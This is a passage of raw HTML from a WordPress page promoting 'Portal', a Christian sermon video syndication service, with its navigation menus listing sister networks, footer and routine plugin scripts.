                padding: 0 0.5rem;
            }
            .hide-mobile{
                display:none !important;
            }
            }

		</style>
	<script type="text/javascript">
var ajaxurl = 'https://nextunto.com/wp-admin/admin-ajax.php';
</script>

<script type="application/ld+json">
{
   "@context": "https://schema.org",
   "@type": "NewsArticle",
   "url": "https://nextunto.com/portal/",
   "headline": "portal", 
   
   "author": {
        "@type": "Organization",
        "name": "NEXT UNTO",
        "url": "https://nextunto.com/portal/"
      },
   "datePublished": "Saturday October 9, 2021"
}
</script>
    		<style type="text/css">

			.mejs-overlay-button::before,
			.mejs-container .mejs-controls .mejs-button.mejs-playpause-button,
			.mejs-button,
			.mejs-controls .mejs-time-rail .mejs-time-current,
			.mejs-quality-container.hdx{
				background:#013d51 !important;
			}
			.mejs-overlay-button:hover::before {
			    background: #013d51 !important;
			}
			.mejs-container .mejs-controls,
			.mejs-controls .mejs-time-rail .mejs-time-loaded{
				background:rgba(255,255,255,0.2) !important;
			}
			.video li.blocks-gallery-item::before{
				background:#013d51 !important;
			}
			.video li.blocks-gallery-item:hover::before{
				background:#013d51 !important;
			}
			input[type="submit"] {
			    background-color: #013d51 !important;
			}

		</style>
		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style>		<style id="wp-custom-css">
			
.wp-playlist, .wmp-playlist {
background: #222323;
}
.wp-playlist video {
background: #222323;
opacity: 0;
-ms-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.wp-playlist .mejs-mediaelement video {
opacity: 1;
}
.mejs-overlay.mejs-layer.mejs-overlay-play {
max-height: 100vh;
}
@media (max-width: 767px) {
	 .uagb-columns__columns-3{
		 display:flex !important;
		 flex-direction:column;
	 }
	 .uagb-columns__columns-3   .order-2{
		 order:2;
		 margin-left: 0 !important;
	 }
	 .uagb-columns__columns-3  .order-3{
		 order:3;
		 margin-left: 0 !important;
	 }
	 .uagb-block-96036d99{
		 margin-top: -150px !important;
	 }
		.menu-modal{
    background-color: #0000008c !important;
}
}
.uagb-wp-search-button-icon-wrap{
    display: flex;
    justify-content: center;
}
.uagb-wp-search-button-icon-wrap {
    display: flex;
    justify-content: center;
    height: 15px;
    width: 15px;
    color: #fff !important;
}
button.uagb-search-submit {
    background: #031334;
}	
.uagb-search-form__container{
	display:flex;
}
.uagb-search-form__container svg path{
	fill:#fff !important;
}
 .uagb-button__wrapper .uagb-buttons-repeater {
    color: #0170b9;
    display: flex;
}
.uagb-button__wrapper .uagb-buttons-repeater:hover{
	background:transparent !important;
}
.mobile-margin-0{
    margin-bottom:10px !important;
}
.sub-menu li a {
    color:#fff !important;
	  font-size:12px
}
.rb:hover a {
    color: #000 !important;
}
.tvs_modal_des p a {
    display: block;
    background: #000;
    width: 150px;
    text-align: center;
    padding: 10px 20px;
    color: #fff !important;
    text-decoration: none;
    font-weight: bold;
    margin-top: 10px;
}
section.video-section {
    background: #000 !important;
}		</style>
		
	</head>

	<body id="671" class="wp-singular page-template-default page page-id-671 wp-embed-responsive wp-theme-twentytwenty wp-child-theme-ministry-twenty-twenty-child is-twentytwenty singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">


						
						<div class="site-title faux-heading"><a href="https://nextunto.com/" rel="home">NEXT UNTO</a></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
							</span>
							<span class="toggle-text">Scheduled</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li id="menu-item-918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-918"><a href="https://nextunto.com/globalsearch/?mssearch=Network">NETWORK</a></li>
<li id="menu-item-975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-975"><a href="https://nextunto.com/church-schedule-sermons-online/">GUIDE TV</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-285"><a href="https://nextunto.com/schedule-ministries-working-together/">WATCH</a></li>
<li id="menu-item-651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-651"><a href="https://nextunto.com/schedule-worship/">WORSHIP</a></li>
<li id="menu-item-692" class="rb menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://nextunto.com/donate/">DONATE</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper nav-toggle-wrapper has-expanded-menu">

								<button style="padding: 20px;" class="toggle nav-toggle desktop-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
									<span class="toggle-inner">
										<span class="toggle-text">Scheduled</span>
										<span class="toggle-icon">
											<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="32px" height="32px" viewBox="0 0 32 32"><path fill="%23FFFFFF" d="M4,10h24c1.104,0,2-0.896,2-2s-0.896-2-2-2H4C2.896,6,2,6.896,2,8S2.896,10,4,10z M28,14H4 c-1.104,0-2,0.896-2,2c0,1.104,0.896,2,2,2h24c1.104,0,2-0.896,2-2C30,14.896,29.104,14,28,14z M28,22H4c-1.104,0-2,0.896-2,2 s0.896,2,2,2h24c1.104,0,2-0.896,2-2S29.104,22,28,22z"></path></svg>
										</span>
									</span>
								</button><!-- .nav-toggle -->

							</div><!-- .nav-toggle-wrapper -->

							
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Search</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search"  method="get" class="search-form" action="/globalsearch/">
	<label for="search-form-1">
		<span class="screen-reader-text">Search Scheduled Sermons By City or Time ...</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Search Scheduled Sermons By City or Time ..." value="" name="mssearch" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">
			    
			  <h3 style="color: #fff; font-size: 24px;  padding-top: 20px;  text-align: center; margin-bottom: 0;">VIDAPI MEDIA SCHEDULING</h3>
			    <div class="topexpendmenucustom" style="
    display: flex; align-items: center;
">
                <h3 style="
    font-size: 22px;
    color: #fff;
    width: 75%;
    padding: 0;
    margin: 0;
">NETWORKS</h3>
				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->
				
				</div>

				
					<nav class="expanded-menu" aria-label="Expanded">

						<ul class="modal-menu reset-list-style">
							<li id="menu-item-1365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1365"><div class="ancestor-wrapper"><a href="https://vidapi.tv/playlist-christian-tv-guide/"><span>777 </span> VIDAPI TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1366"><div class="ancestor-wrapper"><a href="https://sayamen.tv/"><span>776</span> SAYAMEN TV</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1366 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1476"><div class="ancestor-wrapper"><a href="https://sayamen.tv/schedule-sermons/">SAY AMEN TV SCHEDULED PROGRAMS</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1367"><div class="ancestor-wrapper"><a href="https://localsermons.com/"><span>779</span> LOCAL SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1369"><div class="ancestor-wrapper"><a href="https://sow.tv/schedule-school-of-wisdom/"><span>780</span> SCHOOL OF WISDOM (SOW.TV)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1368"><div class="ancestor-wrapper"><a href="https://worldsermons.com"><span>783</span> WORLD SERMONS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1371"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-manna-network/"><span>781</span> MANNA NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1370"><div class="ancestor-wrapper"><a href="https://nextunto.com/schedule-ministries-working-together/"><span>782</span> NEXT UNTO (SCHEDULE PROGRAMS)</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1437"><div class="ancestor-wrapper"><a href="https://worldsermons.com/schedule-worship/"><span>784</span> WORLD WORSHIP &#038; SCHEDULED</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1477" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1477"><div class="ancestor-wrapper"><a href="https://sermon.network/"><span>785</span> SERMON NETWORK</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-1477 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li id="menu-item-1634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1634"><div class="ancestor-wrapper"><a href="https://sermon.network/live-stream-utrfm/"><span>830 </span> UTRFM LIVE STREAM SUNDAYS 8:30 AM</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li id="menu-item-1499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1499"><div class="ancestor-wrapper"><a href="https://christiannews.tv/"><span>786</span> CHRISTIAN NEWS TV</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1509"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-proverbs-31-events/"><span>787</span>PROVERBS 31 EVENTS</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1565"><div class="ancestor-wrapper"><a href="https://sermon.network/playlist-christian-travel-channel/"><span>788</span>CHRISTIAN TRAVEL</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><div class="ancestor-wrapper"><a href="https://sermon.network/schedule-christian-shopping-network/"><span>789</span>CHRISTIAN SHOPPING NETWORK</a></div><!-- .ancestor-wrapper --></li>
<li id="menu-item-1591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1591"><div class="ancestor-wrapper"><a href="https://www.kncb.org/schedule/christian-cooking-shows-online/"><span>790</span> CHRISTIAN COOKING</a></div><!-- .ancestor-wrapper --></li>
						</ul>

					</nav>

					
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						
						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content" role="main">

	
<article class="post-671 page type-page status-publish hentry" id="post-671">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		<h1 class="entry-title">portal</h1>
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner  ">

		<div class="entry-content">

			<div style=" margin:auto"><div class="wp-block-coblocks-shape-divider is-style-waves is-vertically-flipped is-horizontally-flipped mt-0 mb-0" style="color: #07a3d7;" aria-hidden="true">
			<div class="wp-block-coblocks-shape-divider__svg-wrapper" style="height:100px;">
				<svg class="divider--waves" fill="" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 300" preserveAspectRatio="none"><path d="M 1000 299 l 2 -279 c -155 -36 -310 135 -415 164 c -102.64 28.35 -149 -32 -232 -31 c -80 1 -142 53 -229 80 c -65.54 20.34 -101 15 -126 11.61 v 54.39 z"></path><path d="M 1000 286 l 2 -252 c -157 -43 -302 144 -405 178 c -101.11 33.38 -159 -47 -242 -46 c -80 1 -145.09 54.07 -229 87 c -65.21 25.59 -104.07 16.72 -126 10.61 v 22.39 z"></path><path d="M 1000 300 l 1 -230.29 c -217 -12.71 -300.47 129.15 -404 156.29 c -103 27 -174 -30 -257 -29 c -80 1 -130.09 37.07 -214 70 c -61.23 24 -108 15.61 -126 10.61 v 22.39 z"></path></svg>
			</div>
			<div class="wp-block-coblocks-shape-divider__alt-wrapper" style="height:50px;"></div>
		</div>


<p></p>



<section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-undefined uagb-columns__stack-mobile uagb-columns__valign-undefined uagb-columns__gap-10 alignfull uagb-block-f7e11940"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-3">
<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-16af1b02 order-2"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap">
<figure class="wp-block-image size-full has-lightbox"><img decoding="async" src="https://vidapi.tv/wp-content/uploads/sites/6/sites/2/2021/10/Christian-News-TV-700-1-557x1024-1-1.jpg" alt="" class="wp-image-1731"/></figure>



<figure class="wp-block-image size-large has-lightbox"><img decoding="async" src="https://vidapi.tv/wp-content/uploads/sites/6/sites/2/2021/10/Sayman-TV-700-1-1-653x1024.jpg" alt="" class="wp-image-1740"/></figure>
</div></div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-f16f642a"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap">
<h1 class="has-text-align-center has-custom-font has-custom-weight wp-block-heading" style="font-family:Arial;font-weight:normal;font-size:85px">Portal!</h1>



<p class="has-text-align-center"><em>Christian Video Sermon Syndication Made Easy</em></p>



<div class="wp-block-cover alignfull is-light is-style-default advgb-dyn-5031a3b0" style="min-height:568px;aspect-ratio:unset;"><span aria-hidden="true" class="wp-block-cover__background has-background-dim-0 has-background-dim"></span><img decoding="async" class="wp-block-cover__image-background wp-image-1702" alt="" src="https://vidapi.tv/wp-content/uploads/sites/6/sites/2/2021/10/PORTOR-BLUE.jpg" data-object-fit="cover"/><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow">
<p class="has-text-align-center has-large-font-size"></p>
</div></div>



<p class="has-text-align-center"><em>With Portal, one quick upload takes care of trying to host your videos on different hosting platforms.</em> <em>Here is a list of network sites, Godsent.tv, Sayamen.tv, nextunto.worldsermons.com, Sermon.network, Sow.tv, Genesis tv, Kncb.org</em></p>



<div class="wp-block-buttons is-horizontal is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-499968f5 wp-block-buttons-is-layout-flex advgb-dyn-5e5a4c85">
<div class="wp-block-button is-style-circular"><a class="wp-block-button__link has-background" href="https://vidapi.tv/sign-up/" style="background-color:#07a3d7" target="_blank" rel="noopener">schedule meeting</a></div>
</div>
</div></div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-33c5ae5b order-3"><div class="uagb-column__overlay"></div><div class="uagb-column__inner-wrap">
<figure class="wp-block-image size-large has-lightbox"><img decoding="async" src="https://vidapi.tv/wp-content/uploads/sites/6/sites/2/2021/10/700-sermon-network-1-557x1024.jpg" alt="" class="wp-image-1733"/></figure>



<figure class="wp-block-image size-full has-lightbox"><img decoding="async" src="https://vidapi.tv/wp-content/uploads/sites/6/sites/2/2021/10/GSTV-700-1-1.jpg" alt="" class="wp-image-1742"/></figure>



<p></p>
</div></div>
</div></section>



<p></p>
</div>
<style>
.mejs-cannotplay{
/*	display:none;*/
}
.vjs-fullscreen *[id^="content_video_"] {
    
}
@media (min-width: 1100px) {

*[id^="content_video_"],
.video-js {
    
}
video{
	height: 100% !important;
}
}
@media (max-width: 782px) {



}
</style>


		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
	</div><!-- .section-inner -->

	
</article><!-- .post -->

</main><!-- #site-content -->


	<div class="footer-nav-widgets-wrapper header-footer-group">

		<div class="footer-inner section-inner">

			
			

		</div><!-- .footer-inner -->

	</div><!-- .footer-nav-widgets-wrapper -->


			<footer id="site-footer" role="contentinfo" class="header-footer-group">

				<div class="section-inner">

					
				

				<div class="footer-widgets-custom">

					<div class="footer-widgets-wrapper">

						

							<div class="footer-widgets column-one grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">FIND US</h2>			<div class="textwidget"><p><strong>Address</strong><br />
Wilminton, NC 28401</p>
<p><strong>Hours</strong><br />
Monday—Friday: 9:00AM–5:00PM</p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-two grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">PAGES</h2>			<div class="textwidget"><p><a href="https://nextunto.com/playlist-watch/">WATCH</a><br />
<a href="https://www.nextunto.worldsermons.com/donate/">DONATE</a><br />
<a href="https://nextunto.worldsermons.com/schedule-worship/">WORSHIP</a><br />
<a href="https://nextunto.worldsermons.com/portal/">PORTAL</a></p>
</div>
		</div></div>							</div>

							<div class="footer-widgets column-three grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">ABOUT US</h2>			<div class="textwidget"><p>Hosting video from around the world pertaining to ministry outside the church, Channels that can me watched, America, UK, Africa, Asia</p>
</div>
		</div></div>							</div>
							<div class="footer-widgets column-four grid-item">
								<div class="widget widget_text"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">RESOURCES</h2>			<div class="textwidget"><p><a href="https://nextunto.worldsermons.com/book-event/">BOOK EVENT</a><br />
<a href="https://nextunto.worldsermons.com/demo/">DEMO</a><br />
<a href="https://www.nextunto.worldsermons.com/contact/">CONTACT</a><br />
<a href="https://www.nextunto.worldsermons.com/terms-of-use/">TERMS OF USE</a><br />
<a href="https://www.nextunto.worldsermons.com/privacy-policy/">PRIVACY POLICY</a></p>
</div>
		</div></div>							</div>

						

					</div><!-- .footer-widgets-wrapper -->

				</div><!-- .footer-widgets-outer-wrapper -->
                <div class="footer-credits">

						<p class="footer-copyright">&copy;
							2026							<a href="https://nextunto.com/">NEXT UNTO</a>
						</p><!-- .footer-copyright -->

						

					</div><!-- .footer-credits -->
		
					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-long -->
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span><!-- .to-the-top-short -->
					</a><!-- .to-the-top -->

				</div><!-- .section-inner -->

			</footer><!-- #site-footer -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/sites\/6\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ministry-twenty-twenty-child\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				// Used by Gallery Custom Links to handle tenacious Lightboxes
				//jQuery(document).ready(function () {

					function mgclInit() {
						
						// In jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('.no-lightbox, .no-lightbox img').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('.no-lightbox, .no-lightbox img').unbind('click'); // < jQuery 1.7
						// }

						// 2022/10/24: In Vanilla JS
						var elements = document.querySelectorAll('.no-lightbox, .no-lightbox img');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = null;
						}


						// In jQuery:
						//jQuery('a.no-lightbox').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.no-lightbox');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}

						// in jQuery:
						// if (jQuery.fn.off) {
						// 	jQuery('a.set-target').off('click'); // jQuery 1.7+
						// }
						// else {
						// 	jQuery('a.set-target').unbind('click'); // < jQuery 1.7
						// }
						// jQuery('a.set-target').click(mgclOnClick);

						// 2022/10/24: In Vanilla JS:
						var elements = document.querySelectorAll('a.set-target');
						for (var i = 0; i < elements.length; i++) {
						 	elements[i].onclick = mgclOnClick;
						}
					}

					function mgclOnClick() {
						if (!this.target || this.target == '' || this.target == '_self')
							window.location = this.href;
						else
							window.open(this.href,this.target);
						return false;
					}

					// From WP Gallery Custom Links
					// Reduce the number of  conflicting lightboxes
					function mgclAddLoadEvent(func) {
						var oldOnload = window.onload;
						if (typeof window.onload != 'function') {
							window.onload = func;
						} else {
							window.onload = function() {
								oldOnload();
								func();
							}
						}
					}

					mgclAddLoadEvent(mgclInit);
					mgclInit();

				//});
			</script>
		<script>
(function(){
  if (window.__autoplayUnlockInstalled) return; // once
  window.__autoplayUnlockInstalled = true;
 
  function unlock(){
    // Flag for any player to read
    window.__autoplayUnlocked = true;
    // Notify all listeners
    document.dispatchEvent(new Event('autoplay:unlocked'));
    // Clean up listeners
    ['click','touchstart','keydown','pointerdown'].forEach(ev =>
      document.removeEventListener(ev, unlock, {passive:true})
    );
  }
  ['click','touchstart','keydown','pointerdown'].forEach(function(ev){
    document.addEventListener(ev, unlock, {once:true, passive:true});
  });
 
  // (Optional) warm-up a silent, hidden <video> to satisfy stricter engines
  // This keeps audio muted; later you can show an 'Unmute' button.
})();
</script>
<link rel='stylesheet' id='uniquestylesheetid-css' href='https://nextunto.com/wp-content/themes/ministry-twenty-twenty-child/css/custom.css?ver=6.8.3' media='all' />
<style id='core-block-supports-inline-css'>
.wp-container-core-buttons-is-layout-499968f5{justify-content:center;}
</style>
<script src="https://nextunto.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://nextunto.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://nextunto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/nextunto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://nextunto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://nextunto.com/wp-content/plugins/coblocks/dist/js/coblocks-animation.js?ver=3.1.16" id="coblocks-animation-js"></script>
<script src="https://nextunto.com/wp-content/plugins/coblocks/dist/js/vendors/tiny-swiper.js?ver=3.1.16" id="coblocks-tiny-swiper-js"></script>
<script id="coblocks-tinyswiper-initializer-js-extra">
